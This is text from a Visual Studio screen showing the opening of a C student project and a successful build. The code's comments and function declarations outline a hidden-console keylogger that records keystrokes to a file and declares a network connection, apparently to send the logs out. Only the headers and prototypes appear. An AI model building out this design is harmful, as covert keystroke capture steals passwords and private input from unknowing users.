 Project7 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test R Tools Analyze Window Help
Giorgi Aptsiauri
GA
Debug x86 Local Windows Debugger
Server Explorer
mainc.c
Project7 (Global Scope) essentialCtrChars(FILE * logFilePtr)
1 /* Student Project- Giorgi Aptsiauri, 820968337 */
2 // disables deprecated API warnings
3 #define _CRT_SECURE_NO_DEPRECATE
4 #define _WINSOCK_DEPRECATED_NO_WARNINGS
5 #include <stdio.h>
6 #include<winsock2.h> // for the server
7 #pragma comment(lib,"ws2_32.lib") // Winsock Library
8 #include <stdlib.h>
9 #ifndef _WIN32_WINNT // for hiding
10 #define _WIN32_WINNT 0x0500 // the console
11 #endif
12 #include <windows.h> // defines GetAsyncKeyState and GetKeyState functions
13 #include <io.h> // and provides constants for particulat keys
14 #include <stdbool.h>
15
16 void logAlphKeyPresses(short characterPressed, FILE* logFilePtr); // process alphabetical characters (English letters)
17 void logNums(short characterPressed, FILE* logFilePtr); // process number keys above the alphanumeric keys
18 void printNumSpecialChars(short characterPressed, FILE* logFilePtr); // process special characters on the numbers keys abobe the alphanumeric keys
19 void logFKeys(FILE* logFilePtr); // process F keys, f1, f2, f3, ... , f12
20 void essentialCtrChars(FILE* logFilePtr); // process control keys like Enter, Ctrl, Alt, ESC, Backspace, etc.
21 void numKeysHandler(FILE* logFilePtr); // process numpad keys
22 void establishConnection(SOCKET* sock);
23
24 int main()
25 {
26 // hide the console window (from Stack Overflow)
145 %
Solution Explorer
Search Solution Explorer
Solution 'Project7' (1 proje
Project7
References
External Dependen
Header Files
Resource Files
Source Files
mainc.c
Output
Show output from: Build
1>------ Build started: Project: Project7, Configuration: Debug Win32 ------
1>mainc.c
1>Project7.vcxproj -> C:\Users\aptsi\source\repos\Project7\Debug\Project7.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========